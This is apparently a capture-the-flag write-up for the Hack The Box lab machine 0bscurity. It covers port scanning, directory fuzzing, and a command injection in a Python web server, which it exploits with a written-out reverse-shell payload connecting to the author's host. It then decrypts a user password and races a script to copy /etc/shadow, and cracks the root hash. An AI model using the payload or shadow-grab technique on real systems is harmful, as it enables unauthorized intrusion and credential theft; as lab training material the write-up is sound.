Notoriety wasn’t as good as fame, but was heaps better than obscurity.
Neil Gaimanb
About 0bscurity
In this post, I’m writing a write-up for the machine 0bscurity from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
0bscurity is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
The Nmap port scan only founds the 8080/tcp port, the results of this scan reveal that there is a web server service running on this port. After checking the homepage, I found some information about a hidden Python file. With the use of a directory brute-forcing, I was able to find this script in the ‘develop’ directory. After analyzing this script I found a vulnerability for executing a reverse shell.
User
From the URL bar in the browser, I was able to implement a small piece of Python code to set up a reverse shell as the user www-data. After logging in I found some interesting files, especially this Python script SuperSecureCrypt.py. After analyzing this script and sort of reversing it, I was able to decrypt the password of the user robert. I established an SSH session as Robert and I was able to read the user.txt.
Root
In the user folder of Robert, there was a Python script BetterSSH.py placed. Again a Python script! This script is reading the /ect/shadow file and placing the contents in a file in the /tmp/SSH/ directory. After placing this file, it got’s directly emptied. With a small bash script, I’ve started the monitoring of this file and write the output to a file SSHcat. After running this script, the contents of the /etc/shadow file are written to my SSHcat file. I grabbed the root hash and after cracking this hash, I was able to root this box.
Machine Info
Recon
Port scan with Nmap
I start with a port scan and invoked this command:
1
nmap -sC -sV -oA ./nmap/0bscurity.txt 10.10.10.168
The results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-03 12:47 EST
Nmap scan report for 10.10.10.168
Host is up (0.041s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp closed http
8080/tcp open http-proxy BadHTTPServer
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 03 Feb 2020 17:47:27
| Server: BadHTTPServer
| Last-Modified: Mon, 03 Feb 2020 17:47:27
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>0bscura</title>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="keywords" content="">
| <meta name="description" content="">
| <!--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| <!-- stylesheet css -->
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/templatemo-blue.css">
| </head>
| <body data-spy="scroll" data-target=".navbar-collapse">
| <!-- preloader section -->
| <!--
| <div class="preloader">
|_ <div class="sk-spinner sk-spinner-wordpress">
|_http-server-header: BadHTTPServer
|_http-title: 0bscura
9000/tcp closed cslistener
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.80%I=7%D=2/3%Time=5E385CAA%P=x86_64-pc-linux-gnu%r(Get
SF:Request,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Mon,\x2003\x20Feb\x20202
SF:0\x2017:47:27\nServer:\x20BadHTTPServer\nLast-Modified:\x20Mon,\x2003\x
SF:20Feb\x202020\x2017:47:27\nContent-Length:\x204171\nContent-Type:\x20te
SF:xt/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20html>\n<html\x20lang=\"e
SF:n\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<title>0bscura</title>\n
SF:\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\">\n\t<m
SF:eta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-sc
SF:ale=1\">\n\t<meta\x20name=\"keywords\"\x20content=\"\">\n\t<meta\x20nam
SF:e=\"description\"\x20content=\"\">\n<!--\x20\nEasy\x20Profile\x20Templa
SF:te\nhttp://www\.templatemo\.com/tm-467-easy-profile\n-->\n\t<!--\x20sty
SF:lesheet\x20css\x20-->\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/boot
SF:strap\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/font-aw
SF:esome\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/templat
SF:emo-blue\.css\">\n</head>\n<body\x20data-spy=\"scroll\"\x20data-target=
SF:\"\.navbar-collapse\">\n\n<!--\x20preloader\x20section\x20-->\n<!--\n<d
SF:iv\x20class=\"preloader\">\n\t<div\x20class=\"sk-spinner\x20sk-spinner-
SF:wordpress\">\n")%r(HTTPOptions,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20M
SF:on,\x2003\x20Feb\x202020\x2017:47:27\nServer:\x20BadHTTPServer\nLast-Mo
SF:dified:\x20Mon,\x2003\x20Feb\x202020\x2017:47:27\nContent-Length:\x2041
SF:71\nContent-Type:\x20text/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<
SF:title>0bscura</title>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20con
SF:tent=\"IE=Edge\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=devi
SF:ce-width,\x20initial-scale=1\">\n\t<meta\x20name=\"keywords\"\x20conten
SF:t=\"\">\n\t<meta\x20name=\"description\"\x20content=\"\">\n<!--\x20\nEa
SF:sy\x20Profile\x20Template\nhttp://www\.templatemo\.com/tm-467-easy-prof
SF:ile\n-->\n\t<!--\x20stylesheet\x20css\x20-->\n\t<link\x20rel=\"styleshe
SF:et\"\x20href=\"css/bootstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet\
SF:"\x20href=\"css/font-awesome\.min\.css\">\n\t<link\x20rel=\"stylesheet\
SF:"\x20href=\"css/templatemo-blue\.css\">\n</head>\n<body\x20data-spy=\"s
SF:croll\"\x20data-target=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20s
SF:ection\x20-->\n<!--\n<div\x20class=\"preloader\">\n\t<div\x20class=\"sk
SF:-spinner\x20sk-spinner-wordpress\">\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 22.70 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
There is only one open port found `8080/tcp` with the service HTTP. Let’s check out what’s behind this port.
## Enumeration Web Server
I started by visiting the webserver on `http://10.10.10.168:8080` and the website '0bscura’ is opening. I’m looking now for some information. I have read the information and the interesting part is in the ‘Development’ section of the website.

It shows a filename. So, I’m now looking for a file with the name `SuperSecureServer.py`. I have tried some URLs in the browser, but they all give me an `HTTP 404` error.

This file couId not be found. According to the message on the homepage, this file is placed in an `secure development` directory. I need to find out which directory. Let’s start with fuzzing for the directory.
```console
~$ wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt --hc 404 http://10.10.10.168:8080/FUZZ
After running for a while wfuzz revealed there is a directory called develop that contains the Python script SuperSecureServer.py.

I have selected all of the contents of this file and copy it to my local machine in a Pycharm console for analysis.
SuperSecureServer.py analysis
I have opened this script in Pycharm for further analysis. After analyzing the script I saw this part interesting: exec(info.format(path)) # This is how you do string formatting, right? This part is vulnerable to command injection.
Because I didn’t have the next step clear yet. I started looking for tips on the forum https://forum.hackthebox.eu. There I came across the next step: Create a Reverse Shell.
Gaining Access
www-data


First I start a netcat listener on my machine with the command:
1
~$ netcat -lvp 44444
Now I need to get a reverse shell to my system. This part of the whole box cost me the most time. This is the first time I’ve tried to create a reverse shell. After a long time Googling I found the answer. This line of code will create the reverse shell:
1
http://10.10.10.168:8080/index.html';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.15.134%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);a='

I have now the privileges of www-data.

Somehow, in my part to get a reverse shell, Ihadtofind out that the username was probably robert. So I directly go to the home folder of Robert to perform listing of the folders and files.
I found some interesting files and folders:
- BetterSSH (folder)
- check.txt
- out.txt
- passwordreminder.txt
- SuperSecureCrypt.py
- user.txt
I have checked the files one by one:
- BetterSSH (folder)
This folder contains one file: BetterSSH.py.I have downloaded this Python script to my machine for further analysis.
- check.txt
The content says Encrypting this file with your key should result in out.txt, make sure your key is correct!. Cool! So, this file is the original file for out.txt.
- out.txt
The contents of this file are encrypted.
- passwordreminder.txt
The contents of this file are encrypted. I assume this file gets the encryption from SuperSecureCrypt.py file.
- SuperSecureCrypt.py
Downloaded this script to my machine for further analysis.
- user.txt
This file contains the flag for the user. Unfortunately, I do not have the privilege to open this file. Receive a ‘Permission denied’ message.
SuperSecureCrypt.py analysis
With the use of the forum https://forums.hackthebox.eu and with some searching on the internet to understand the functions which are used in this script. As the content of check.txt indicates. It contains the original content of out.txt. The script needs an input file, this is probably the passwordreminder.txt. The script has several parameters where a file can be called and the content needs to be written to an output file.
user.txt flag
The analysis of SuperSecureCrypt.py leaves me with the following command for the decryption of out.txt:
1
~$ python3 SuperSecureCrypt.py -I out.txt -o /tmp/key.txt -k “$(cat check.txt)” -d
Now I have the key.txt with contents: alexandrovich. This is the key! With this key, I can decrypt the file passwordreminder.txt. I have decrypted this file with the command below:
1
~$ python3 SuperSecureCrypt.py -i passwordreminder.txt -k alexandrovich -o /tmp/out.txt -d -i passwordreminder.txt -k alexandrovich
The plaintext file is saved in the location /tmp/out.txt. With a cat on this file, I get the password: SecThruObsFTW. Ok, what now? I got a password and a username and I have still the SSH port left open… I create an SSH session with the username: robert and password SecThruObsFTW I’m in! Now grab user.txt and I have the flag! cat user.txt. Submit this flag and I can go for rooting this box!
Privilege Escalation
BetterSSH.py analysis
I’ve got still a reverse shell. After the reverse shell was established, for user access, I’ve secured several files, which contains the BetterSSH.py. Now it’s time to do some analysis on this script for the next step. First things first. It’s always interesting to check which commands Robert can execute in the root context without the need for a root password. So, I run the command:
1
~$ sudo -l
Interesting outcome. Robert may run the BetterSSH.py with root privilege. It is interesting to know that the complete path has to be called to execute the command as root. I execute the command:
1
~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
I receive a credential box. Filled in the credentials of Robert. I receive Authed! as a response in the Terminal. That’s all and still no root privilege.


Now it’s time to open BetterSSH.py on my local machine to check what this script is doing. This part of the script is reading the /etc/shadow file, line by line.
The script then creates a file in the /tmp/SSH directory and writes the contents of the /etc/shadow to this file.
I need a script that monitors all changes to files placed in /tmp/SSH directory and grabs them immediately.
Watchdog script
After some searching on Google, I decided to either use Python or write a Bash script with the watchdog function. Python and Bash both contain the watchdog function. I decided to write a script in bash because then I only have to do it in two lines of code. I ended up with this little script and uploaded it to a hidden folder in the root of Robert’s home folder /home/Robert/.script/run.sh.
1
~$ watch -g -n 0.1 ls /tmp/SSHcat /tmp/SSH/*
I run the run.sh script along with the BetterSSH.py. After filling in the requested credentials by BetterSSH.py. BAM! The run.sh grabs the changes.
Own 0bscurity
I have the root password in a hash format. I need to crack this hash to gain the password for the root account. I know the password hash is SHA-512 encryption because the password line contains $6$ at the beginning. For more information about the /etc/shadow file, I refer to https://www.cyberciti.biz/faq/understanding-etcshadow-file/.

Now my little friend John is coming in for cracking this hash. I copied the root hashed password to a separate file and call this file root-hash.txt and placed this file in my 0bsurity directory. I run this command for password cracking:
1
~$ john –show –format=sha512crypt root-hash.txt

I have the root.txt password. The last thing left for me to do now is to make an SSH connection with the root account. I create an SSH connection with the account details of root, with the username root and the password mercedes.
Now the last command I need to invoke to finish the box.
Submit the root flag, and I have rooted my first box on Hack The box!
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)